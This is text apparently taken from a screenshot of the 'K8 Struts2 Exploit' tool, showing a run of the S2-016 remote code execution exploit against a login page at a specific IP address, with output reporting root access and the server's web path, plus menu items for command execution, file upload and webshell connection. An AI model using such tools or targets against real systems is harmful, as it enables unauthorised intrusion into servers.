 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://61.243.113.13/common/userLogin.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
获取信息 保存信息 清空
Target: http://61.243.113.13/common/userLogin.action
Useage: S2-016
Whoami: root
WebPath: /home/yhbest/web/apache-tomcat-7.0.34/webapps/ROOT/
www.wooyun.org